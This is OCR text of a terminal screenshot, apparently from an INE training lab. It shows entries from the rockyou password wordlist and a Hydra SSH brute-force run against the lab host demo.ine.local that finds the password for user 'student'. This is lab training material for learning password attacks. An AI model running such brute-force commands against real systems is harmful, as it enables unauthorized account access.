 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 3 ×
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
root@INE:~# tail /usr/share/wordlists/rockyou.txt
1234567
1
xCvBnM,
ie168
abygurl69
a6_123
*7¡Vamos!
root@INE:~# hydra -l student -P /usr/share/wordlists/rockyou.txt demo.ine.local ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-10 19:53:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://demo.ine.local:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 14344223 to do in 1350:41h, 16 active
[22][ssh] host: demo.ine.local login: student password: friend
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-10 19:55:26
root@INE:~# ssh student@d
Shell No. 1